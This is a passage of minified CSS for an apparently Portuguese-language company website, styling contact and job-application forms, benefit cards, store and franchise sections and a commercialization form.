.page-title{margin-top:0;margin-bottom:0;color:#1a1a1a}.formulario-faleconosco{border-radius:24px;background-color:#fff;padding:32px;-webkit-box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03);box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03)}.formulario-faleconosco label{font-weight:bold}@media only screen and (max-width: 769px){.formulario-faleconosco{padding:24px;margin-bottom:24px}}.box-panel{background:#fff;border:1px solid #fafafa;border-radius:16px;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:24px;-webkit-box-shadow:0px 2px 4px -2px rgba(16,24,40,.02),0px 4px 8px -2px rgba(16,24,40,.06);box-shadow:0px 2px 4px -2px rgba(16,24,40,.02),0px 4px 8px -2px rgba(16,24,40,.06)}.box-panel__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:8px;padding-bottom:16px;border-bottom:1px solid #dedede}.box-panel__body-item{display:block;margin-bottom:16px}.box-panel__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:40px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px;background-color:#ffebed}.box-panel__icon .icon{width:24px;height:24px;color:#e40521}.box-panel__title{font-size:16px;line-height:150%;font-weight:700;color:#e40521}.box-panel__fone{font-size:24px;font-weight:600;color:#333}.dados-imprensa{margin-bottom:24px}.dados-imprensa__fone{display:block;font-size:16px;margin-bottom:8px}.dados-imprensa__nomeempresa{font-size:19px;font-weight:400;line-height:150%;font-weight:700;margin-bottom:8px}.dados-imprensa__site{display:block;color:#e40521;font-weight:700;text-decoration:underline}.imprensa-responsavel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;color:#333}.imprensa-responsavel__email{color:#333;word-break:break-all}.imprensa-responsavel__nome{font-weight:700}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;background:#46b450;padding:16px;border-radius:16px;color:#fff}.s-tralheconosco{padding-bottom:64px}@media only screen and (max-width: 769px){.s-tralheconosco{padding-bottom:64px}}.s-tralheconosco .container .vagas{padding-right:56px}@media only screen and (max-width: 481px){.s-tralheconosco .container .vagas{padding-right:0}}.s-tralheconosco .container .vagas h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:500}.s-tralheconosco .container .vagas h2 span{font-size:19px;line-height:120%;color:#e40521}.s-tralheconosco .container .vagas .filters{margin-top:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 769px){.s-tralheconosco .container .vagas .filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}}.s-tralheconosco .container .vagas .filters .search-vagas{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media only screen and (max-width: 769px){.s-tralheconosco .container .vagas .filters .search-vagas{width:100%;margin-bottom:0}}.s-tralheconosco .container .vagas .filters .search-vagas svg{height:20px;width:20px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#333}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search{border:1px solid #dedede;padding:8px 12px;border-radius:4px;width:100%}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-webkit-input-placeholder{color:#333}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-moz-placeholder{color:#333}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search:-ms-input-placeholder{color:#333}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::-ms-input-placeholder{color:#333}.s-tralheconosco .container .vagas .filters .search-vagas .facetwp-search::placeholder{color:#333}.s-tralheconosco .container .vagas .vagas-grid{margin-top:26px}@media only screen and (max-width: 769px){.s-tralheconosco .container .vagas .vagas-grid{gap:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-tralheconosco .container .sidebar .question{margin-bottom:8px;border-radius:1px solid #dedede}.s-tralheconosco .container .sidebar .question h2{font-size:16px;line-height:150%;margin-bottom:8px;color:#e40521}.s-tralheconosco .container .sidebar .question p{font-size:14px;line-height:150%;color:#333}.s-tralheconosco .container .sidebar .menu-categorias{margin-top:16px}.s-tralheconosco .container .sidebar .menu-categorias li:not(:last-child){margin-bottom:8px}.s-tralheconosco .container .sidebar .menu-categorias li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:.3s;transition:.3s;padding:8px 16px;border-radius:8px}.s-tralheconosco .container .sidebar .menu-categorias li a:hover{background-color:#ffebed}.s-tralheconosco .container .sidebar .menu-categorias li a:hover svg{color:#e40521}.s-tralheconosco .container .sidebar .menu-categorias li a span{color:#333;font-size:16px;line-height:150%}.s-tralheconosco .container .sidebar .menu-categorias li a svg{color:#ff98a5;width:1.3rem}.s-tralheconosco .container .sidebar .menu-categorias li a:hover{color:#fafafa}.modal-vaga{display:none;position:relative}.modal-vaga .box{background-color:#fff;max-width:628px;width:100%;padding:48px;position:relative;-webkit-box-shadow:0px 20px 25px -10px rgba(38,54,79,.04);box-shadow:0px 20px 25px -10px rgba(38,54,79,.04);border-radius:32px;-webkit-animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:scale-in-center .5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both}@media only screen and (max-width: 769px){.modal-vaga .box{width:90%;height:auto;padding:40px 24px}}.modal-vaga .box .btn-close{position:absolute;right:-24px;top:-24px;background-color:#fff;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:12px;cursor:pointer}.modal-vaga .box .btn-close svg{color:#333;height:2em;width:2em}@media only screen and (max-width: 769px){.modal-vaga .box .btn-close{right:-15px;width:50px;height:50px}}.modal-vaga .box .title{color:#e40521;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;margin-bottom:24px}.modal-vaga .box .formulario-vaga{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal-vaga .box .formulario-vaga label{margin-bottom:4px;font-weight:500;font-size:14px;line-height:120%}.modal-vaga .box .formulario-vaga label::after{content:"*";color:red}.modal-vaga .box .formulario-vaga input{border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%}.modal-vaga .box .formulario-vaga .grid{margin-top:24px;display:grid;grid-template-columns:1fr 1fr;grid-gap:24px}@media only screen and (max-width: 769px){.modal-vaga .box .formulario-vaga .grid{grid-template-columns:1fr}}.modal-vaga .box .formulario-vaga .grid .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.modal-vaga .box .formulario-vaga button{margin-top:20px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-vaga .box .formulario-vaga .campo-file{margin-top:24px}.modal-vaga .box .formulario-vaga .campo-file .grid-file{border:1px solid #d2d2d2;width:100%;padding:6px 12px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.modal-vaga .box .formulario-vaga .campo-file .grid-file{gap:10px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;margin-top:0;padding:10px}}.modal-vaga .box .formulario-vaga .campo-file .grid-file label{display:block;cursor:pointer;position:relative;font-weight:600}.modal-vaga .box .formulario-vaga .campo-file .grid-file label::after{display:none}.modal-vaga .box .formulario-vaga .campo-file .grid-file .btn-primary{margin-bottom:0;display:inherit}.modal-vaga .box .formulario-vaga .campo-file .grid-file #file-chosen{margin-left:.3rem;font-family:sans-serif}@media only screen and (max-width: 769px){.modal-vaga .box .formulario-vaga .campo-file .grid-file #file-chosen{display:none}}.modal-vaga.active{background-color:rgba(26,26,26,.6);-webkit-transform-origin:center center;transform-origin:center center;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.modal-vaga.active{padding-top:30px}}.page-heading__merchan{background-color:#09244f;color:#fff;overflow:hidden;margin-bottom:120px}@media only screen and (max-width: 769px){.page-heading__merchan{margin-bottom:64px}}.page-heading__merchan-content{padding:120px 40px 120px 0}@media only screen and (max-width: 769px){.page-heading__merchan-content{padding:48px 0}}.page-heading__merchan-media{max-height:680px;position:relative;width:50vw;height:100vh}.page-heading__merchan-media img{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.page-heading__merchan-media{width:100vw;height:240px;margin-left:-16px}}.page-heading__merchan-text{margin-bottom:24px}.page-heading__merchan .page-title .pre-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;font-size:14px;font-weight:700;letter-spacing:4px;color:#ffc2ca;text-transform:uppercase;margin-bottom:8px}.page-heading__merchan .page-title .pre-title__indicator{width:16px;height:2px;background-color:#e40521}.page-heading__merchan .page-title .title{margin-bottom:24px}.s-beneficios-merchan{padding-bottom:120px}@media only screen and (max-width: 769px){.s-beneficios-merchan{padding-bottom:80px}}.s-beneficios-merchan__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:30px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 769px){.s-beneficios-merchan__grid{gap:24px}}.s-beneficios-merchan__title{font-weight:500;margin-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:30px;-ms-flex-item-align:stretch;align-self:stretch}.s-beneficios-merchan__title:after{content:"";width:100%;height:3px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-color:#e40521}.card-beneficio{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:320px;padding:32px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:24px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;border:1px solid #dedede;background:var(--White, #fff)}@media only screen and (max-width: 769px){.card-beneficio{padding:24px}}.card-beneficio__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:8px;-ms-flex-item-align:stretch;align-self:stretch}.card-beneficio__media{display:-webkit-box;display:-ms-flexbox;display:flex;width:80px;height:80px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;border-radius:16px;background:#ffebed}@media only screen and (max-width: 769px){.card-beneficio__media{border-radius:8px;width:64px;height:64px}}.card-beneficio__media img{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0}.card-beneficio__text{opacity:.7}.card-beneficio__title{-ms-flex-item-align:stretch;align-self:stretch;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-beneficio.featured{background-color:#e40521;border-color:#e40521;color:#fff}.s-pontos-merchan{padding:120px 0px 88px 0px;border-radius:64px 64px 0px 0px;background:#ddf2fd}@media only screen and (max-width: 769px){.s-pontos-merchan{padding:48px 0px 64px 0px;border-radius:32px 32px 0px 0px}}.s-pontos-merchan #swiper-media-merchan{border-radius:24px;-webkit-box-shadow:0px 32px 64px -1px rgba(16,24,40,.12);box-shadow:0px 32px 64px -1px rgba(16,24,40,.12)}@media only screen and (max-width: 769px){.s-pontos-merchan #swiper-media-merchan{border-radius:16px}}.s-pontos-merchan #swiper-media-merchan .swiper-slide{min-height:200px}.s-pontos-merchan #swiper-media-merchan .swiper-slide img{width:100%}.s-pontos-merchan__content{padding-left:40px}@media only screen and (max-width: 769px){.s-pontos-merchan__content{padding-left:0}}.s-pontos-merchan__content .media-kit-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:48px;padding:0 18px 0 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;border-radius:100px;background:#e40521;color:#fff;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;margin-top:8px;-webkit-transition:background .4s;transition:background .4s}.s-pontos-merchan__content .media-kit-btn:hover{background-color:#f70b29}.s-pontos-merchan__content .media-kit-btn .icon{-webkit-transform:rotate(50deg);transform:rotate(50deg)}@media only screen and (max-width: 481px){.s-pontos-merchan__content .media-kit-btn{margin-bottom:40px}}.s-pontos-merchan__content--title{font-weight:500}.s-pontos-merchan__content .title-divider{margin:16px 0}.s-cta-merchan{padding:80px 0px;background-color:#ddf2fd}@media only screen and (max-width: 769px){.s-cta-merchan{padding:48px 0}}.s-cta-merchan__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.s-cta-merchan__content--divider{width:24px;height:3px;background-color:#e40521}@media only screen and (max-width: 769px){.s-cta-merchan__content--divider{width:64px}}.s-cta-merchan__content--texto{font-weight:400;text-align:center}@media only screen and (max-width: 769px){.s-cta-merchan__content--texto{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-formulario{padding-top:80px;padding-bottom:60px;position:relative;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%);scroll-margin-top:88px}@media only screen and (max-width: 769px){.s-formulario{padding-top:96px}}@media only screen and (max-width: 1270px){.s-formulario{padding-top:40px}}.s-formulario__content{border-radius:24px;background:var(--White, #fff);padding:32px;-webkit-box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03);box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03)}@media only screen and (max-width: 769px){.s-formulario__content{padding:24px}}@media only screen and (max-width: 769px){.s-formulario .container-small{padding:16px}}.s-intro__content--title{margin-top:0}@media only screen and (max-width: 481px){.s-intro__content--title{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}}.s-intro__divider{height:1px;width:100%;background-color:#dedede;margin:88px 0}@media only screen and (max-width: 481px){.s-intro__divider{margin:64px 0 0}}.s-nossos-numeros{padding:0 0 80px;border-radius:0px 64px 0px 0px}@media only screen and (max-width: 769px){.s-nossos-numeros{padding:72px 0;border-radius:40px 40px 0 0}}.s-nossos-numeros .title{display:block;text-align:center;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;margin-bottom:32px}@media only screen and (max-width: 769px){.s-nossos-numeros .title{font-size:28px}.s-nossos-numeros .title b:after{background-color:#004793}}.s-nossos-numeros .grid-nossos-numeros{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px;gap:32px}@media only screen and (max-width: 769px){.s-nossos-numeros .grid-nossos-numeros{grid-template-columns:1fr;grid-gap:16px;gap:16px;width:100%}}@media only screen and (max-width: 1270px){.s-nossos-numeros .grid-nossos-numeros{width:100%}}.s-nossos-numeros .grid-nossos-numeros .item-box{background-color:#fff;border-radius:16px;padding:24px 40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:208px;border:1px solid var(--Grays-20, #dae2f0);-webkit-box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03);box-shadow:0px 8px 8px -4px rgba(16,24,40,.03),0px 20px 24px -4px rgba(16,24,40,.03)}@media only screen and (max-width: 769px){.s-nossos-numeros .grid-nossos-numeros .item-box{min-height:inherit}}.s-nossos-numeros .grid-nossos-numeros .item-box .icone{width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#002349;border-radius:100px;margin-bottom:16px;display:none}.s-nossos-numeros .grid-nossos-numeros .item-box .icone>img{width:24px;height:24px}.s-nossos-numeros .grid-nossos-numeros .item-box .indicador{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}.s-nossos-numeros .grid-nossos-numeros .item-box .number,.s-nossos-numeros .grid-nossos-numeros .item-box .sufix,.s-nossos-numeros .grid-nossos-numeros .item-box .prefix{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;color:#e40521;margin:0 0 8px;font-weight:700}.s-nossos-numeros .grid-nossos-numeros .item-box .desc{font-size:19px;line-height:120%;text-align:center;margin-top:8px;margin-bottom:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.s-nossos-numeros .grid-nossos-numeros .item-box .desc small{display:block;font-size:13px;line-height:1.2;opacity:.8}.section-beneficios{margin-top:88px;margin-bottom:88px}@media only screen and (max-width: 769px){.section-beneficios{margin:56px 0}}.section-beneficios .grid-beneficios{display:grid;grid-template-columns:repeat(auto-fit, minmax(500px, auto));gap:32px}.section-beneficios .grid-beneficios .card-beneficio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;border:1px solid #dedede;border-radius:16px}.section-beneficios .grid-beneficios .card-beneficio .icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:80px;height:80px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;background:#ffebed}.section-beneficios .grid-beneficios .card-beneficio h2{-ms-flex-item-align:stretch;align-self:stretch;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}@media only screen and (max-width: 769px){.section-beneficios .grid-beneficios{grid-template-columns:1fr;gap:16px}}.s-rota{padding-top:104px;padding-bottom:104px;background-color:#b7e5fb}@media only screen and (max-width: 769px){.s-rota{padding-top:64px;padding-bottom:64px}}.s-rota .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.s-rota .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-rota .container .left{position:relative}.s-rota .container .left .info-mapa .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.s-rota .container .left .info-mapa .item h4{font-size:19px;line-height:120%}@media only screen and (max-width: 769px){.s-rota .container .left .info-mapa .item h4{font-size:16px;line-height:150%}}.s-rota .container .left .info-mapa .item p{font-size:16px;line-height:150%}.s-rota .container .left .info-mapa .item:first-child{position:absolute;top:190px;left:40px}@media only screen and (max-width: 769px){.s-rota .container .left .info-mapa .item:first-child{left:0;top:120px}}.s-rota .container .left .info-mapa .item:last-child{position:absolute;top:30px;right:20px}@media only screen and (max-width: 769px){.s-rota .container .left .info-mapa .item:last-child{right:0;top:0}}.s-rota .container .left .info-content{margin-top:32px}@media only screen and (max-width: 769px){.s-rota .container .left .info-content{margin-top:48px;margin-bottom:48px}}.s-rota .container .left .info-content ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-rota .container .left .info-content ul li{background:rgba(255,255,255,.06);border-radius:40px;width:100%;text-align:center;padding:12px 0;color:#fff;font-size:16px;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px}@media only screen and (max-width: 769px){.s-rota .container .left .info-content ul li{border-radius:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}}.s-rota .container .left .info-content ul li span{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;color:#004793}@media only screen and (max-width: 769px){.s-rota .container .left .info-content ul li span{font-size:19px;line-height:120%}}.s-rota .container .left .info-content .btns{margin-top:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width: 769px){.s-rota .container .left .info-content .btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px}}.s-rota .container .left .info-content .btns .btn{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 769px){.s-rota .container .left .info-content .btns .btn{padding:10px 6px}.s-rota .container .left .info-content .btns .btn span{font-size:16px}}.s-rota .container .right{max-width:502px;margin-left:100px}@media only screen and (max-width: 769px){.s-rota .container .right{margin-left:0}}.s-rota .container .right h2{color:#fff;font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;margin-bottom:33px}@media only screen and (max-width: 769px){.s-rota .container .right h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-rota .container .right h2 span{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;color:#004793}.s-rota .container .right ul li{color:#fff;position:relative;padding-left:35px;font-size:16px;line-height:150%}.s-rota .container .right ul li span{color:#004793;font-size:16px;line-height:150%}.s-rota .container .right ul li::before{position:absolute;left:0;top:18px;content:"";width:20px;height:20px;background-image:url("../images/icon-list.svg");background-repeat:no-repeat}.s-rota .container .right ul li:not(:last-child){margin-bottom:32px;font-size:16px;line-height:150%}.s-lojas-obras{border-radius:64px;background:#09244f;margin:0;padding:96px 0}@media only screen and (max-width: 769px){.s-lojas-obras{padding:48px 0 16px;border-radius:32px}}@media only screen and (max-width: 769px){.s-lojas-obras .novas-lojas{padding-bottom:40px;margin-bottom:40px}}.s-lojas-obras .novas-lojas__title{display:block;position:relative;z-index:10;margin-bottom:32px;text-align:center;font-weight:400;font-size:33px;color:#fff}.s-lojas-obras .novas-lojas__title b:after{background-color:#ff2a45}@media only screen and (max-width: 769px){.s-lojas-obras .novas-lojas__title{font-size:28px}}.s-lojas-obras .novas-lojas__grid{display:grid;grid-template-columns:repeat(4, 1fr);gap:32px}@media only screen and (max-width: 769px){.s-lojas-obras .novas-lojas__grid{grid-template-columns:1fr 1fr 1fr;gap:16px}}@media only screen and (max-width: 481px){.s-lojas-obras .novas-lojas__grid{grid-template-columns:1fr 1fr;gap:16px}}.s-lojas-obras .lojas-obras{margin-top:64px;padding-top:64px;border-top:1px solid #33597d}.s-lojas-obras .lojas-obras__title{display:block;position:relative;z-index:10;margin-bottom:32px;font-weight:400;font-size:33px;color:#fff;text-align:center}.s-lojas-obras .lojas-obras__title b:after{background-color:#ff2a45}@media only screen and (max-width: 769px){.s-lojas-obras .lojas-obras__title{font-size:28px}}.s-lojas-obras .lojas-obras__grid{display:grid;grid-template-columns:repeat(3, 1fr);gap:32px}@media only screen and (max-width: 769px){.s-lojas-obras .lojas-obras__grid{grid-template-columns:1fr}}.s-franquias{padding:96px 0;background-color:#ddf2fd;position:relative}@media only screen and (max-width: 769px){.s-franquias{padding:64px 0 64px}}.s-franquias__title{display:block;text-align:center;font-size:33px;font-weight:400;margin-bottom:32px;position:relative;z-index:1}@media only screen and (max-width: 481px){.s-franquias__title{font-size:24px;font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}}.s-franquias__title b:after{background-color:#002349}.s-franquias .swiper-franquias{height:200px}@media only screen and (max-width: 769px){.s-franquias .swiper-franquias{height:160px}}.s-franquias .swiper-franquias .swiper-slide{height:200px;background-color:#fff;border-radius:12px;overflow:hidden}@media only screen and (max-width: 769px){.s-franquias .swiper-franquias .swiper-slide{height:160px}}.s-franquias .swiper-franquias .swiper-slide img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;padding:16px}.s-franquias .swiper-franquias .swiper-button-next,.s-franquias .swiper-franquias .swiper-button-prev{border:1px solid #dedede}@media only screen and (max-width: 769px){.s-franquias .swiper-franquias .swiper-button-next,.s-franquias .swiper-franquias .swiper-button-prev{display:none}}.s-franquias::before{content:"";background-color:#ddf2fd;position:absolute;width:100%;height:300px;inset:0;top:-100px;z-index:-1}.s-video .video-frame{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;width:100%;max-width:100%;border-radius:24px}.s-video .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.s-dutyfree{padding:0 0 120px}@media only screen and (max-width: 769px){.s-dutyfree{padding-bottom:64px}}.s-dutyfree .container{padding-top:80px;border-top:1px solid #ddf2fd}.s-dutyfree .title{display:block;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;text-align:center;margin-bottom:16px}@media only screen and (max-width: 769px){.s-dutyfree .title{font-size:24px}}.s-dutyfree .texto{margin-bottom:40px;text-align:center}.s-dutyfree .texto p{text-align:center}.s-dutyfree .grid-dutyfree{display:grid;grid-template-columns:1fr 1fr;gap:32px}@media only screen and (max-width: 769px){.s-dutyfree .grid-dutyfree{grid-template-columns:1fr;gap:24px}}.s-dutyfree .grid-dutyfree__item img{border-radius:24px}.page-template-page-comercializacao .s-grupos{background:#ddf2fd;position:relative}.page-template-page-comercializacao .s-grupos .row:nth-child(1){overflow:hidden}.page-template-page-comercializacao .s-grupos .row:nth-child(1)::after{content:"";width:100%;max-width:98%;height:1px;background:#b7e5fb;margin:80px auto 0 auto}.page-template-page-comercializacao .s-grupos::before{content:"";position:absolute;width:100%;height:300px;background-color:#ddf2fd;z-index:-1;top:-100px}.s-formulario-comercializacao{padding-top:80px;background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%);position:relative;scroll-margin-top:104px}@media only screen and (max-width: 769px){.s-formulario-comercializacao{padding-top:32px;padding-bottom:0px}}.s-formulario-comercializacao h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}@media only screen and (max-width: 769px){.s-formulario-comercializacao h2{margin-bottom:0;padding-bottom:0}}.s-formulario-comercializacao .info-action{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width: 769px){.s-formulario-comercializacao .info-action{margin-top:0;margin-bottom:8px}}.s-formulario-comercializacao .info-action p{font-size:19px;font-weight:400;line-height:150%}@media only screen and (max-width: 769px){.s-formulario-comercializacao .info-action p{font-size:16px;line-height:150%}}.s-formulario-comercializacao .info-action svg{color:#202020 !important;font-size:24px}@media only screen and (max-width: 1270px){.s-formulario-comercializacao .info-action svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.s-formulario-comercializacao .content-formulario{padding:48px;background-color:#fff;border-radius:32px;-webkit-box-shadow:0px 20px 25px -10px rgba(38,54,79,.04);box-shadow:0px 20px 25px -10px rgba(38,54,79,.04)}@media only screen and (max-width: 769px){.s-formulario-comercializacao .content-formulario{border-radius:24px;padding:24px 16px}}.s-formulario-comercializacao .content-formulario>.title{font-size:19px;line-height:120%;color:#004793;margin-bottom:24px}.s-formulario-comercializacao .content-formulario>.title:not(:first-child){margin-top:48px}.s-formulario-comercializacao .content-formulario 